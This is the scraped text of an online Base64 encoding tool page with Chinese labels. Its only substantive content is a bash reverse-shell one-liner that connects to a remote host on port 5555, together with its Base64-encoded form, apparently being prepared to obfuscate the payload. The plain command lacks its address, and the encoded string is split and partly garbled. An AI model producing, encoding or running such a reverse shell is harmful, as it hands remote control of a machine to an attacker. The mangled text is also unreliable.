 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
bash -i >& /dev/tcp/ /5555 0>&1
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果: 编/解码后自动全选
YmFzaCAtaSA+JiAv Ny45Ny41LjEzMi81NTU1IDA+JjE=